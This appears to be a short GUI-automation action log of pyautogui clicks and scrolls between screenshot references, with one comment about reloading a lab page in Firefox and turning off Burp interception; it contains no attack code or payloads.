
pyautogui.click(76, 282)
pyautogui.click(103, 309)

pyautogui.scroll(-2, 350, 461)

pyautogui.scroll(2, 350, 467)

# Reload the lab page in Firefox and turn Burp interception off.
pyautogui.click(748, 254)

pyautogui.click(597, 63)

pyautogui.click(25, 79)
pyautogui.click(172, 112)
